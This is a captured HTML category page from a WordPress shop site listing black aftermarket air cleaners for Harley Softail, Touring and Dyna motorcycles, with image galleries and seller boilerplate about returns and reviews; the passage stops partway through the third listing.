

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motoairfilter.com/category/black/
body_size: 25715
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>
black | Motorcycle Air Filter</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://motoairfilter.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://motoairfilter.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Motorcycle Air Filter &raquo; Feed" href="https://motoairfilter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcycle Air Filter &raquo; Comments Feed" href="https://motoairfilter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcycle Air Filter &raquo; black Category Feed" href="https://motoairfilter.com/category/black/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///motoairfilter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-fonts-css'  href='//fonts.googleapis.com/css?family=Gilda+Display&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-style-css'  href='https:///motoairfilter.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-layout-css'  href='https:///motoairfilter.com/wp-content/themes/default/css/layouts/content-sidebar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-main-style-css'  href='https:///motoairfilter.com/wp-content/themes/default/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kavya-reset-style-css'  href='https:///motoairfilter.com/wp-content/themes/default/css/reset.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///motoairfilter.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///motoairfilter.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///motoairfilter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///motoairfilter.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motoairfilter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://motoairfilter.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Motorcycle Air Filter"/>
	<meta property="og:title" content="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
		<meta property="og:description" content="Black Motorcycle Aluminum Air Filter Cleaner For Harley"/>
	
	<meta property="og:url" content="https://motoairfilter.com/2025/12/black-motorcycle-aluminum-air-filter-cleaner-for-harley-softail-touring-dyna-fxr-7/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css">
			.site-title a,
		.site-description {
			color: #fff;
		}
			#header-image {
			background: url(https://motoairfilter.com/wp-content/themes/default/images/tracks.jpg) no-repeat #111;
			background-position: center top;
		}
		
	</style>
	<script async type="text/javascript" src="/wiqyli.js"></script>
<script type="text/javascript" src="/lacy.js"></script>
</head>

<body class="archive category category-black category-197"">
<div id="header-image"></div>
<div id="page" class="hfeed site">
<div id="top-section">
  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      <div class="site-branding">
                <h1 class="site-title"><a href="https://motoairfilter.com/" rel="home">
          Motorcycle Air Filter          </a></h1>
        <h2 class="site-description">
                  </h2>
              </div>
      <div id="social-icons">
                                                                                              </div>
      <div class="clear"></div>
    </div>
  </header>
  <!-- #masthead -->
  
  <div id="navWrapper">
    <nav id="site-navigation" class="main-navigation" role="navigation">
      <h1 class="menu-toggle">
        Menu      </h1>
      <a class="skip-link screen-reader-text" href="#content">
      Skip to content      </a>
      <div class="menu"><ul><li ><a href="https://motoairfilter.com/">Home</a></li><li class="page_item page-item-6"><a href="https://motoairfilter.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://motoairfilter.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://motoairfilter.com/service-agreement/">Service Agreement</a></li></ul></div>
    </nav>
    <!-- #site-navigation -->
    <div class="clear"></div>
  </div>
  <!-- #site-navigation --> 
  
</div>
<!--#top-section-->

<div id="content" class="site-content container">
			<header class="page-header">
				<h1 class="page-title">
					black				</h1>
							</header><!-- .page-header -->
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		


						
				
<article id="post-10144" class="post-10144 post type-post status-publish format-standard has-post-thumbnail hentry category-black tag-aluminum tag-black tag-cleaner tag-dyna tag-filter tag-harley tag-motorcycle tag-softail tag-touring">

		<div class="entry-thumbnail">
		<a href="https://motoairfilter.com/2025/12/black-motorcycle-aluminum-air-filter-cleaner-for-harley-softail-touring-dyna-fxr-7/"><img width="80" height="80" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-01-gdk.jpg" class="attachment-kavya-featured wp-post-image" alt="Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-01-gdk" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://motoairfilter.com/2025/12/black-motorcycle-aluminum-air-filter-cleaner-for-harley-softail-touring-dyna-fxr-7/" rel="bookmark">Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
			<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-01-pwgr.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
<br/> <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-02-yy.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>  	
 <br/> <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-03-kry.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/><br/>

<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-04-foro.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
	<br/><img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-05-vu.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>	 <br/>    <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-06-wo.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
 <br/>   
 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-07-yaps.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/> <br/><img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-08-tfj.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>  <br/> 
 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-09-gix.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>  		<br/> 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-10-ppvd.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
 <br/>	  <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-11-qua.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>	   <br/> <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-12-na.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
 
<br/> 
 
<br/>	 
 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/> 
<br/> 		  Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR. Air Cleaner Air Filter. For harley softail 93-15. Exposed filter design that enhance air flow. Backing plate promotes smooth airflow into carburetor/throttle body. Built-in internal crank case breathers. Includes high-volume air filter. All mounting hardware included. Filters are reusable, simply rinse (don&#8217;t brush), dry and re-oil. Condition: Aftermarket 100% Brand New. Color: same like pictures show. Material: Billet Aluminum face plate. Excludes: 2017 FXDLS, 2014-15 FLSTNSE, 2011-12 FLSTSE, 2013-14 FXSBSE. Monitor real-time status on the carrier&#8217;s website. Please check with your country. Do not open a return request! We respond within 24 hours (weekdays). Unresolved issues without prior communication may delay resolution. Thank you for understanding! ? Tips: Please check the model/year/accessory model before placing an order to avoid shopping mistakes. Before installation, it is recommended to read the instructions or consult a professional, non-technical issues can also feel free to consult us Oh! Your feedback drives our improvement! If satisfied, please leave a 5-star review to support our store. Working Hours: Mon-Fri 9:00-18:00 (CST Time). Reply within 24 hours (weekdays). Mark &#8220;Urgent&#8221; for emergencies! Thank you for your patience! Choosing us means choosing professionalism and peace of mind. We look forward to establishing a long-term cooperation with you to protect your car! We&#8217; re always with you, sincerely thanks not to leave NNF or open a case before receiving our replies, thanks to consider our working time so maybe we couldn&#8217;t reply to you in a timely manner. 
 
		<br/> 
 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/> <br/>  	   		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://motoairfilter.com/2025/12/black-motorcycle-aluminum-air-filter-cleaner-for-harley-softail-touring-dyna-fxr-7/" rel="bookmark"><time class="entry-date published" datetime="2025-12-06T19:37:43+00:00">December 6, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://motoairfilter.com/author/admin/">admin</a></span></span>		in <a href="https://motoairfilter.com/category/black/" rel="category tag">black</a>. Tags: <a href="https://motoairfilter.com/tag/aluminum/" rel="tag">aluminum</a>, <a href="https://motoairfilter.com/tag/black/" rel="tag">black</a>, <a href="https://motoairfilter.com/tag/cleaner/" rel="tag">cleaner</a>, <a href="https://motoairfilter.com/tag/dyna/" rel="tag">dyna</a>, <a href="https://motoairfilter.com/tag/filter/" rel="tag">filter</a>, <a href="https://motoairfilter.com/tag/harley/" rel="tag">harley</a>, <a href="https://motoairfilter.com/tag/motorcycle/" rel="tag">motorcycle</a>, <a href="https://motoairfilter.com/tag/softail/" rel="tag">softail</a>, <a href="https://motoairfilter.com/tag/touring/" rel="tag">touring</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-10074" class="post-10074 post type-post status-publish format-standard has-post-thumbnail hentry category-black tag-black tag-clarity tag-cleaner tag-dyna tag-filter tag-glide tag-harley tag-intake tag-softail tag-touring">

		<div class="entry-thumbnail">
		<a href="https://motoairfilter.com/2025/11/black-clarity-air-cleaner-intake-filter-for-harley-dyna-softail-touring-glide/"><img width="80" height="80" src="https://motoairfilter.com/wp-content/pics/Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-01-twy.jpg" class="attachment-kavya-featured wp-post-image" alt="Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-01-twy" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://motoairfilter.com/2025/11/black-clarity-air-cleaner-intake-filter-for-harley-dyna-softail-touring-glide/" rel="bookmark">Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-01-vm.jpg" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/>		<br/> 
 

 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-02-xdym.jpg" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/>

	 
<br/>

<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-03-had.jpg" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/>	
			<br/> <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-04-wi.jpg" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/>
<br/>
	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-05-or.jpg" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/>  <br/>	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-06-omyu.jpg" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/>		   <br/>	 	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-07-ya.jpg" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/>   
<br/> 		<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-08-ht.jpg" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/>   	<br/>  

 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-09-wwnl.jpg" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/>
	<br/>
  <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Clarity-Air-Cleaner-Intake-Filter-for-Harley-Dyna-Softail-Touring-Glide-10-cqc.jpg" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/>
   	<br/>

 <br/>   <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/><br/>  Schwarz Clarity Air Cleaner Ansaugfilter für Harley Dyna Softail Touring Glide. Clarity Air Cleaner Blue Intake Filter Fit for Harley Dyna Softail Touring Glide. Condition: Aftermarket 100% Brand New. Material: Billet Aluminum, Glass. Exposed filter design that enhance air flow. Backing plate promotes smooth airflow into carburetor/throttle body. Built-in internal crank case breathers. Includes high-volume air filter. All mounting hardware included. (EXCEPT 2016 DYNA LOWRIDERS). 1 Set Air Cleaner Filter with Accessories (As Picture shown). Items must be in original box and kept in good condition. If you are satisfied with the item and our total service, your comment is very important in our business success. My goal is to make sure you are a happy customer and pleasant shopping with us. 
<br/>  	  <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide" alt="Black Clarity Air Cleaner Intake Filter for Harley Dyna Softail Touring Glide"/> 
<br/>
 		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://motoairfilter.com/2025/11/black-clarity-air-cleaner-intake-filter-for-harley-dyna-softail-touring-glide/" rel="bookmark"><time class="entry-date published" datetime="2025-11-19T07:01:42+00:00">November 19, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://motoairfilter.com/author/admin/">admin</a></span></span>		in <a href="https://motoairfilter.com/category/black/" rel="category tag">black</a>. Tags: <a href="https://motoairfilter.com/tag/black/" rel="tag">black</a>, <a href="https://motoairfilter.com/tag/clarity/" rel="tag">clarity</a>, <a href="https://motoairfilter.com/tag/cleaner/" rel="tag">cleaner</a>, <a href="https://motoairfilter.com/tag/dyna/" rel="tag">dyna</a>, <a href="https://motoairfilter.com/tag/filter/" rel="tag">filter</a>, <a href="https://motoairfilter.com/tag/glide/" rel="tag">glide</a>, <a href="https://motoairfilter.com/tag/harley/" rel="tag">harley</a>, <a href="https://motoairfilter.com/tag/intake/" rel="tag">intake</a>, <a href="https://motoairfilter.com/tag/softail/" rel="tag">softail</a>, <a href="https://motoairfilter.com/tag/touring/" rel="tag">touring</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-10060" class="post-10060 post type-post status-publish format-standard has-post-thumbnail hentry category-black tag-aluminum tag-black tag-cleaner tag-dyna tag-filter tag-harley tag-motorcycle tag-softail tag-touring">

		<div class="entry-thumbnail">
		<a href="https://motoairfilter.com/2025/11/black-motorcycle-aluminum-air-filter-cleaner-for-harley-softail-touring-dyna-fxr-6/"><img width="80" height="80" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-01-kf.jpg" class="attachment-kavya-featured wp-post-image" alt="Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-01-kf" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://motoairfilter.com/2025/11/black-motorcycle-aluminum-air-filter-cleaner-for-harley-softail-touring-dyna-fxr-6/" rel="bookmark">Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-01-np.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/> <br/>	
 

<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-02-ypg.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/> 
<br/> 

 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-03-lxmd.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/> <br/>
 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-04-nxa.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>

		 <br/>


	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-05-jhs.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>  	<br/>	 	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-06-nm.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/><br/>
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-07-cus.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
 <br/>
 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-08-ib.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>

 
<br/> 
 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-09-ug.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>  
<br/>

		
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-10-qlb.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
	
	
<br/>
	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-11-ds.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/><br/>
	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-12-feux.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/> <br/> 
	   	 <br/> 
 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/><br/> 
